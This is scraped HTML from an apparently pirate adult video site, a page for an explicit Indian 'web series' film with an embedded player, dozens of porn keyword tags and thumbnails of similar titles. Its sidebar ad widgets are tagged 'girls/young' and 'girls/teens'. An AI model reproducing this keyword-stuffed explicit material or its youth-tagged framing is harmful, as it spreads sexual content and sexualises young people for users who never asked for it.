hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-neonx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX" /> 			<meta itemprop="description" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dooood.com/e/joiym1jox1eq892c06ldo7bz9kg4ayh7" /> 		<meta itemprop="uploadDate" content="2023-05-07T18:08:11+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dooood.com/e/joiym1jox1eq892c06ldo7bz9kg4ayh7" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX</h1>							<span class="views"><i class="fa fa-eye"></i> 191</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="1395" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="1395" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#f8c78b8d9a929d9b8cc5de999588c39a979c81c5908c8c888bc2d7d79c9d8b918e9c97d69b948d9ad78c909dd59a918c9dd5cac8cacad58d969b8d8cd59c9d8b91d58b9d80d59e919495d5969d979680d7"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hindi-sex-web-series/" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://desivdo.club/tag/hindi-web-series-xxx/" class="label" title="hindi web series xxx"><i class="fa fa-tag"></i> hindi web series xxx</a><a href="https://desivdo.club/tag/hot-hindi-web-series/" class="label" title="hot hindi web series"><i class="fa fa-tag"></i> hot hindi web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/hot-web-series-download/" class="label" title="hot web series download"><i class="fa fa-tag"></i> hot web series download</a><a href="https://desivdo.club/tag/hot-web-series-xxx/" class="label" title="hot web series xxx"><i class="fa fa-tag"></i> hot web series xxx</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/indian-web-series-sex/" class="label" title="indian web series sex"><i class="fa fa-tag"></i> indian web series sex</a><a href="https://desivdo.club/tag/indian-web-series-xnxx/" class="label" title="indian web series xnxx"><i class="fa fa-tag"></i> indian web series xnxx</a><a href="https://desivdo.club/tag/indian-web-series-xxx/" class="label" title="indian web series xxx"><i class="fa fa-tag"></i> indian web series xxx</a><a href="https://desivdo.club/tag/neonx/" class="label" title="Neonx"><i class="fa fa-tag"></i> Neonx</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-porn-videos/" class="label" title="web series porn videos"><i class="fa fa-tag"></i> web series porn videos</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-sex-com/" class="label" title="web series sex com"><i class="fa fa-tag"></i> web series sex com</a><a href="https://desivdo.club/tag/web-series-uncut/" class="label" title="web series uncut"><i class="fa fa-tag"></i> web series uncut</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xvideo/" class="label" title="web series xvideo"><i class="fa fa-tag"></i> web series xvideo</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xnxx-web-series/" class="label" title="xnxx web series"><i class="fa fa-tag"></i> xnxx web series</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-indian-web-series/" class="label" title="xxx indian web series"><i class="fa fa-tag"></i> xxx indian web series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" class="thumb-block video-preview-item post-7059 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="7059"> 	<a href="https://desivdo.club/madanolsavam-2023-malayalam-xxx-short-film-tygon-1/" title="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" alt="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 290</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" class="thumb-block video-preview-item post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-primeshots tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" data-post-id="1317"> 	<a href="https://desivdo.club/chapa-s01e01-2023-hindi-sexy-web-series-primeshots-1/" title="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" alt="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 376</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E02-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-7895 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-ibamovies tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="7895"> 	<a href="https://desivdo.club/abhilasham-s01e02-2023-malayalam-sexy-web-series-ibamovies/" title="Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E02-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E02 – 2023 – Malayalam Sexy Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarath-1.webp" class="thumb-block video-preview-item post-10496 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-boomex tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="10496"> 	<a href="https://desivdo.club/aarathi-s01e01-2024-malayalam-naked-web-series-boomex/" title="Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarath-1.webp" alt="Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E01 – 2024 – Malayalam Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 90%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-9155 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9155"> 	<a href="https://desivdo.club/aghori-s01e05-2023-uncut-desi-porn-web-series-11upmovies/" title="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E05-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E05 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 476</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" class="thumb-block video-preview-item post-4432 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-wowentertainment tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="4432"> 	<a href="https://desivdo.club/munshi-ji-s01e01-2023-desi-sex-web-series-wowentertainment/" title="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Munshi-Ji-S01E01-2023-Hindi-Hot-Web-Series-WowEntertainment.jpg" alt="Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Munshi Ji – S01E01 – 2023 – Desi Sex Web Series – WowEntertainment</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 757</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" class="thumb-block video-preview-item post-11245 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11245"> 	<a href="https://desivdo.club/teena-ke-indicator-s01e03-2024-desi-porn-web-series-moodx/" title="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-MoodX.webp" alt="Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Teena Ke Indicator – S01E03 – 2024 – Desi Porn Web Series – MoodX</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 249</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article>  <article 